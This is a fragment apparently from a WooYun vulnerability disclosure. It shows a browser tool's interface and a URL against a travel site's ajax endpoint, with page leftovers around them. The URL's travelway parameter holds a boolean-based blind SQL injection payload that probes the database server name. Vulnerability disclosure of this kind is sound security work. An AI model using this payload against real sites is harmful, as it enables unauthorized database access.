 Load URL
go.ly.com/ajax/GetNewRaiderInfo?type=1&desItemId=&desItemKind=&travelway='邮轮') and left(@@SERVERNAME,1)='t' and ('x'='x'&pageSize=12&pageindex=1&viewtype=1&iid=0.9737567349802703
Split URL
Execute
Enable Post data Enable Referrer
宝藏
扫描手机浏览
韩有趣 #邮轮旅游# 在台风中穿行 —— 7.21维多利亚号济州、福冈游记
1082462
www.wooyun.org